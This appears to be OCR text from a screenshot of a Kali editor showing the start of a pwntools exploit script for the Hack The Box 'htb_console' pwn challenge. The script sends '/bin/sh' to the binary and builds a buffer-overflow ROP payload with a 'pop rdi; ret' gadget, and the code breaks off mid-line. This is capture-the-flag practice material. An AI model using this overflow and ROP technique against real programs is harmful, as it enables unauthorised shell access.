 KALIPUNK | 1 2 3 10
OVPN: offline - - IP: 10.0.2.15
SLR : ON
11:44 PM
~/htb/challenges/pwn/pwn_track/YouTube/htb_console
❯
JOPRAVEEN
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./patch_htb_console")
5 p = elf.process()
6 rop = ROP(elf)
7 context.log_level = "DEBUG"
8
9
10 p.sendline('hof')
11 p.recv()
12 p.sendline('/bin/sh')
13 p.recv()
14 p.sendline('flag')
15 p.recv()
16
17 payload = b'A'*24 # junk
18 payload += rop.find_gadget(['pop rdi','ret'])
19 print(pa)
payload
patch_htb_console
Line 19, Column 9
Tab Size: 4
Python